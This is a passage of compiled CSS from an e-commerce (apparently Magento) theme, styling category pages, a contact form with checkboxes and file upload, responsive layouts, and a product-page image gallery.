/* line 508, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.category-description-container .text,.category-description-container span, .category-description-container p {
  font-family: 'titillium_webregular';
  font-size: 17px;
  line-height: 23.8px;
  text-align: left;
  margin: 10px auto 0px auto;
}

/* line 516, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.category-description-container a {
  cursor: pointer;
  color: #6F90C6;
  font-size: 15px;
  font-family: 'titillium_websemibold';
  text-decoration: none;
  margin: 5px;
  display: inline-block;
}
.category-description-container a:hover {
    color: #0088CC;
}

/* line 527, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.amount-items-category-page {
  float: left;
  font-family: 'titillium_webregular';
  color: #8D8D8D;
  font-size: 15px;
  line-height: 25px;
}

/* line 535, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.limiter {
  float: left;
}

/*CHECKBOXES START*/
/* line 541, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.checkmark {
  position: absolute;
  top: 2px;
  left: 0;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/*GAP*/
/* line 553, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container {
  display: block;
  position: relative;
  padding-left: 26px;
  margin-bottom: 13px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 566, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* line 572, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container a {
  color: #69f;
}

/* line 576, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.checkmark-active {
  position: absolute;
  top: -3px;
  left: 0;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 586, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container .checkmark-active {
  background-color: #6699FF;
  border: 1px solid #6699FF;
}

/* line 591, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.checkmark-active:after {
  content: "";
  position: absolute;
  display: none;
}

/* line 597, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container .checkmark-active:after {
  display: block;
}

/* line 601, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container .checkmark-active:after {
  left: 4px;
  top: 0px;
  width: 5px;
  height: 11px;
  border: solid #fff;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/* line 617, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form {
  width: 100%;
  background-color: #F5F5F5;
  padding: 0px 0px 1px 0px;
  /*CHECKBOXES START*/
}

/* line 622, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkbox-main-container {
  padding: 0px 0px 10px 0px;
}

/* line 626, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkboxes-required-element-error {
  color: #e02b27 !important;
}

/* line 630, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form h3 {
  font-family: 'titillium_webregular';
  color: #00305A;
  padding: 20px 15px 0px 15px;
  margin: 0;
}

/* line 637, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form p {
  padding: 10px 15px 5px 15px;
  font-family: 'titillium_webregular';
  color: #A2A4A4;
}

/* line 643, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .email-reg-exp-error, .form-general-container #advox-general-form .phone-reg-exp-error {
  font-size: 12px;
  color: #e02b27;
  font-family: 'titillium_webregular';
  margin: 5px 0px 0px 0px;
}

/* line 650, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .file-extension-error-message, .form-general-container #advox-general-form .file-size-error-message {
  font-size: 12px;
  color: #e02b27;
  font-family: 'titillium_webregular';
  padding: 0px 0px 0px 15px;
  position: relative;
  bottom: 5px;
}

/* line 658, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .file-container {
  margin-bottom: 0px !important;
}

/* line 662, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkbox-general-form-error-message {
  margin-top: 0px;
  position: relative;
  display: block;
  top: -2px;
  left: 11px;
  width: 200px;
  font-size: 10px;
  text-align: left;
  color: red;
}

/* line 672, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkbox-general-form-error-message:before {
  content: " *";
}

/* line 677, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkbox-general-form-error-message + .checkmark {
  border: 1px solid red;
}

/* line 681, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .input-container {
  display: block;
  width: 100%;
  margin-bottom: 8px;
  padding: 0px 15px 0px 15px;
  position: relative;
}

/* line 688, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .input-container input.mage-error {
  border: 1px solid #EF4B57;
}

/* line 693, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form div.mage-error[generated] {
  display: none !important;
}

/* line 697, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form textarea.mage-error {
  border: 1px solid #EF4B57;
}

/* line 701, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .document-info-icon {
  background-image: url("../images/icons/document_icon.svg");
  display: inline-block;
  width: 15px;
  height: 35px;
  right: 0;
  background-size: 80%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  position: relative;
  margin-top: 5px;
  vertical-align: top;
  line-height: 35px;
  float: left;
}

/* line 717, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .input-icon-box {
  color: white;
  min-width: 45px;
  text-align: center;
  float: left;
  width: 40px;
  height: 35px;
}

/* line 726, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form input[type="text"], .form-general-container #advox-general-form input[type="password"], .form-general-container #advox-general-form input[type="url"], .form-general-container #advox-general-form input[type="tel"], .form-general-container #advox-general-form input[type="search"], .form-general-container #advox-general-form input[type="number"], .form-general-container #advox-general-form input[type="datetime"], .form-general-container #advox-general-form input[type="email"], .form-general-container #advox-general-form textarea {
  border-radius: 0px;
  border: none;
}

/* line 731, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form input[type="text"], .form-general-container #advox-general-form input[type="email"] {
  height: 35px;
  width: calc(100% - 45px);
  font-family: 'titillium_webregular';
}

/* line 737, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form ::placeholder {
  color: #A4A4A4;
  opacity: 1;
}

/* line 742, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form input[type="submit"] {
  width: 87%;
  background-color: #6699FF;
  color: white;
  padding: 14px 20px;
  margin: 8px 0;
  border: none;
  border-radius: 0px;
  cursor: pointer;
  margin: 0px auto 15px auto;
  display: block;
  height: 25px;
  line-height: 2px;
}

/* line 755, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form input[type="submit"]:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 761, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form ._keyfocus *:focus, .form-general-container #advox-general-form input:not([disabled]):focus, .form-general-container #advox-general-form textarea:not([disabled]):focus, .form-general-container #advox-general-form select:not([disabled]):focus {
  box-shadow: none;
}

/* line 765, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form textarea {
  width: 250px;
  margin: auto auto;
  display: block;
  height: 180px;
  width: 87%;
  margin-bottom: 12px;
  margin: 0px 15px 10px 17px;
  font-family: 'titillium_webregular';
}

/* line 778, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container {
  display: block;
  position: relative;
  padding-left: 26px;
  margin-bottom: 0px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 791, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* line 797, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkmark {
  position: absolute;
  top: 0px;
  left: 17px;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 807, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container:hover input ~ .checkmark {
  background-color: #fff;
}

/* line 811, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container input:checked ~ .checkmark {
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 816, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container input:checked ~ .checkbox-general-form-error-message {
  display: none;
}

/* line 820, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* line 826, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container input:checked ~ .checkmark:after {
  display: block;
}

/* line 830, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container .checkmark:after {
  left: 5px;
  top: -1px;
  width: 5px;
  height: 14px;
  border: solid #000;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/* line 843, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container p {
  font-family: 'titillium_webregular';
  color: #A2A4A4;
  font-size: 12px;
  padding: 0px 15px 0px 12px;
  margin-bottom: 0px;
}

/* line 852, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

/* line 861, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .inputfile + label {
  border: 1px solid #6699FF;
  background-color: #fff;
  padding: 0;
  color: #6699FF;
  max-width: 100%;
  font-size: 1.25rem;
  font-weight: 700;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  margin-left: 2px;
  width: 99%;
  height: 35px;
}

/* line 879, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .inputfile + label .contact-form-attachment-icon {
  width: 42px;
  height: 33px;
  display: inline-block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: top;
}

/* line 889, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .inputfile + label .add-file-span {
  width: 50px;
  font-family: 'titillium_webextralight';
  margin: 0px 0px 0px 6px;
  line-height: 34px;
}

/* line 896, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .add-file-2ndspan {
  display: inline-block;
  height: 35px;
  margin: 5px 0 0 5px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  font-size: 14px;
  color: #6699FF;
  vertical-align: top;
  width: 202px;
  text-overflow: ellipsis;
}

/* line 910, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .add-file-3rdspan {
  display: inline-block;
  height: 35px;
  overflow: hidden;
  white-space: nowrap;
  font-size: 14px;
  color: #9F9F9F;
  margin-top: 0;
  vertical-align: top;
  float: right;
  line-height: 10px;
}

/* line 923, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .delete-attachment {
  display: none;
  height: 35px;
  margin: 0;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  padding: 0px 0px 0px 5px;
  font-size: 14px;
  color: red;
  cursor: pointer;
  vertical-align: top;
  position: absolute;
  right: 15px;
  bottom: 0;
}

/* line 944, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container .product-label {
  width: 100%;
  height: 100%;
}

/* line 954, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view.sectors .subcategories-list-static-block-container .category-slide .category-image {
  width: 100% !important;
}

/* line 957, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view.sectors .subcategories-list-static-block-container .category-slide .category-image .regular-image{
  max-width: 100% !important;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-top-banner-background-image {
    display: block;
    width: 100%;
    height: 150px;
    background-size: cover;
    background-position: 50% 50%;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container .category-slide, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide {
    margin: 0px 15px 25px 15px;
    width: 200px;
  }
  /* line 18, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container .category-slide .category-content p, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content p {
    width: 90%;
  }
  /* line 26, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .products-grid .product-item, .catalogsearch-result-index .products-grid .product-item {
    min-height: 250px !important;
    width: 100%;
  }
  /* line 30, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .products-grid .product-item .actions-primary, .catalogsearch-result-index .products-grid .product-item .actions-primary {
    display: block !important;
  }
  /* line 37, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .product-item, .catalogsearch-result-index .product-item {
    min-height: 350px !important;
  }
  /* line 40, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .product-item .actions-primary, .catalogsearch-result-index .product-item .actions-primary {
    display: block !important;
  }
  /* line 47, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form textarea, .catalogsearch-result-index .form-general-container #advox-general-form textarea {
    width: 80%;
  }
  /* line 51, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form .inputfile + label, .catalogsearch-result-index .form-general-container #advox-general-form .inputfile + label {
    width: 99%;
  }
  /* line 55, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form .add-file-2ndspan, .catalogsearch-result-index .form-general-container #advox-general-form .add-file-2ndspan {
    max-width: calc(100% - 25px);
  }
  /* line 63, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .layered-filter-block-container .filter-options-content .items-box, .catalogsearch-result-index .layered-filter-block-container .filter-options-content .items-box {
    width: calc(100% - 15px);
  }
  /* line 69, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block, .catalogsearch-result-index .service-block-social-media-block {
    position: relative;
    left: -32px;
    z-index: 4;
    top: 15px;
  }
  /* line 75, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block .social-icons, .catalogsearch-result-index .service-block-social-media-block .social-icons {
    top: 25px;
  }
  /* line 80, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-fixed-position, .catalogsearch-result-index .service-block-fixed-position {
    position: fixed;
    top: 100px;
    margin-left: -80px;
    left: inherit;
  }
}

@media all and (min-width: 992px) and (max-width: 1220px) {
  /* line 91, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block, .catalogsearch-result-index .service-block-social-media-block {
    position: relative;
    left: -24px;
    z-index: 4;
    top: 15px;
  }
  /* line 97, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block .social-icons, .catalogsearch-result-index .service-block-social-media-block .social-icons {
    top: 25px;
  }
  /* line 101, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-fixed-position, .catalogsearch-result-index .service-block-fixed-position {
    position: fixed;
    top: 122px;
    margin-left: -89px;
    left: inherit;
  }
}

@media all and (max-width: 767px) {
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-top-banner-background-image {
    display: block;
    width: 100%;
    height: 150px;
    background-size: cover;
    background-position: 50% 50%;
  }
  /* line 13, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container, .catalogsearch-result-index .subcategories-list-static-block-container {
    padding-left: inherit;
    justify-content: center;
  }
  /* line 17, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container .category-slide, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide {
    margin: 0px 15px 25px 15px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container .category-slide .category-content p, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content p {
    width: 90%;
  }
  /* line 28, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .products-grid .product-item, .catalogsearch-result-index .products-grid .product-item {
    min-height: 250px !important;
    width: 50%;
  }
  /* line 32, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .products-grid .product-item .actions-primary, .catalogsearch-result-index .products-grid .product-item .actions-primary {
    display: block !important;
  }
  /* line 43, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .pages, .catalogsearch-result-index .pages {
    margin: 10px auto 15px auto;
    float: none !important;
  }
  /* line 49, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .toolbar-products strong#paging-label, .catalogsearch-result-index .toolbar-products strong#paging-label {
    display: none !important;
  }
  /* line 55, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .toolbar .limiter, .catalogsearch-result-index .toolbar .limiter {
    float: none;
    text-align: center;
    margin-left: 0px;
    margin-right: 0px;
  }
  /* line 65, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form textarea, .catalogsearch-result-index .form-general-container #advox-general-form textarea {
    width: 90%;
  }
  /* line 68, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form .inputfile + label, .catalogsearch-result-index .form-general-container #advox-general-form .inputfile + label {
    width: 99%;
  }
  /* line 72, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form .add-file-2ndspan, .catalogsearch-result-index .form-general-container #advox-general-form .add-file-2ndspan {
    max-width: calc(100% - 25px);
    width: 100%;
  }
  /* line 80, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .layered-filter-block-container .filter-options-item, .catalogsearch-result-index .layered-filter-block-container .filter-options-item {
    padding: 0px 10px 0px 10px;
  }
  /* line 85, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .layered-filter-block-container .filter-options-content .items-box, .catalogsearch-result-index .layered-filter-block-container .filter-options-content .items-box {
    width: calc(100% - 15px);
  }
  /* line 91, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block, .catalogsearch-result-index .service-block-social-media-block {
    position: absolute;
    left: -30px;
    z-index: 4;
    margin: 110px 0px 0px 0px;
    top: 160px;
  }
  /* line 99, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .service-block-fixed-position, .catalogsearch-result-index .service-block-fixed-position {
    position: fixed;
    margin: 110px 0px 0px 0px;
    margin-left: -45px;
    left: inherit;
    top: 0px;
  }
  /* line 108, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .filter-title strong, .catalogsearch-result-index .filter-title strong {
    top: calc(22% + 65px);
  }
  /* line 114, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .amount-items-category-page {
    float: none;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.page-layout-2columns-right .product-info-main {
  width: 54% !important;
  padding-right: 40px;
}

/* line 6, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.page-layout-2columns-right .product.media {
  width: 42% !important;
}

/* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .column.main {
  position: relative;
}

/* line 16, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .sidebar-additional {
  height: 837px;
  position: relative;
}

/* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .sidebar-additional .gallery-placeholder {
  position: absolute;
  bottom: 3px;
}

/* line 24, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .sidebar-additional .gallery-placeholder .fotorama__stage {
  border: none;
}

/* line 28, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .sidebar-additional .gallery-placeholder .fotorama {
  min-height: 359px;
}

/* line 35, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder-image .fotorama__stage {
  border: none;
}

/* line 40, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__caption {
  display: none !important;
}

/* line 44, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama {
  position: relative;
  overflow: inherit;
}

/* line 48, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .x-icon {
  font-size: 0;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__arr--prev .fotorama__arr__arr:before, .catalog-product-view .fotorama .fotorama__arr--next .fotorama__arr__arr:before {
  color: #6699FF;
}

/* line 57, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__fullscreen-icon:before {
  color: #6699FF;
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama.fotorama--fullscreen .fotorama__fullscreen-icon:before {
  content: "";
  box-shadow: none;
}

/* line 67, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama.fotorama--fullscreen .x-icon {
  font-size: 36px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translatey(-50%);
  -moz-transform: translateX(-50%) translatey(-50%);
  transform: translateX(-50%) translatey(-50%);
  z-index: -1;
  pointer-events: none;
  color: #6699FF;
}

/* line 79, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama.fotorama--fullscreen .fotorama__fullscreen-icon {
  outline: none !important;
  box-shadow: none;
  width: 32px;
  height: 32px;
  display: none;
  height: 80px;
  right: 0;
  top: 0;
  width: 80px;
  z-index: 999;
  position: relative;
  float: right;
}

/* line 95, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--left {
  position: absolute;
  left: -16px;
  top: 381px;
  width: 22px;
  cursor: pointer;
}

/* line 103, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right {
  position: absolute;
  right: -6px;
  top: 386px;
  width: 22px;
  cursor: pointer;
}

/* line 111, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__thumb--icon {
  padding-bottom: 30px;
}

/* line 116, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__nav--thumbs .fotorama__thumb {
  border: none !important;
  width: 50px;
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__stage.fotorama__shadows--right:after, .catalog-product-view .fotorama__nav.fotorama__shadows--right:after {
  display: none;
}

/* line 125, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__stage.fotorama__shadows--left:before, .catalog-product-view .fotorama__nav.fotorama__shadows--left:before {
  display: none;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__nav .fotorama__thumb-border {
  border-radius: 0;
  border-color: #6699FF;
}

/* line 134, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
  margin: 23px auto 0px auto;
  width: 330px;
}

/* line 140, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama--fullscreen .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
  margin: 0px auto 0px auto;
  width: 100%;
  text-align: center;
}

/* line 147, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__zoom-out.zoom-out-loaded, .catalog-product-view .fotorama__zoom-in.zoom-in-loaded {
  display: none;
}

/* line 151, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main {
  min-height: 425px;
  position: relative;
}

/* line 156, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .page-title-wrapper h1.page-title span {
  font-family: 'titillium_webregular';
  font-weight: 500;
  color: #244369;
  font-size: 22px;
  line-height: 1.2;
}

/* line 165, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product.overview {
  font-family: 'titillium_webregular';
  font-size: 15px;
}

/* line 170, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product-info-stock-sku {
  text-align: left;
  padding: 0px 0px 0px 0px;
  font-family: 'titillium_webregular';
  font-size: 19px;
  line-height: 19px;
  font-weight: 500;
  color: #9B9D9D;
}

/* line 179, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product-info-stock-sku .type {
  font-weight: 500;
  color: #9B9D9D;
}

/* line 183, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product-info-stock-sku .type:after {
  display: none;
}

/* line 189, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .download-pdf-specification-button {
  color: #496182;
  font-size: 14px;
  font-family: 'titillium_webregular';
  font-weight: 500;
  margin: 20px 0px 20px 0px;
  cursor: pointer;
  display: block;
  text-decoration: none;
}

/* line 199, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .download-pdf-specification-button .download-pdf-specification-button-background {
  display: inline-block;
  width: 24px;
  height: 32px;
  vertical-align: middle;
}

/* line 206, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .download-pdf-specification-button .download-pdf-paragraph {
